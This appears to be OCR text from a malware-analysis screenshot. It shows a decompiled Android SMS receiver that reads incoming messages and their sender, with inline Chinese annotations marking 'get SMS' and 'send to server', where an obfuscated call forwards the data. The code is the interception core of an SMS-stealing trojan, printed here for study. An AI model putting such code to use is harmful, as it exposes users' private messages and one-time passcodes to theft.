 public void onReceive(Context context, Intent intent) {
String str = "";
StringBuilder sb = new StringBuilder();
Bundle extras = intent.getExtras();
if (extras != null) {
Object[] objArr = (Object[]) extras.get("pdus");
SmsMessage[] smsMessageArr = new SmsMessage[objArr.length];
获取短信息
int i = 0;
for (int i2 = 0; i2 < objArr.length; i2++) {
smsMessageArr[i2] = SmsMessage.createFromPdu((byte[]) objArr[i2]);
}
int length = smsMessageArr.length;
while (i < length) {
SmsMessage smsMessage = smsMessageArr[i];
String displayOriginatingAddress = smsMessage.getDisplayOriginatingAddress();
sb.append(smsMessage.getDisplayMessageBody());
i++;
str = displayOriginatingAddress;
}
a(context, e.a(str), sb.toString());
发送至服务器
}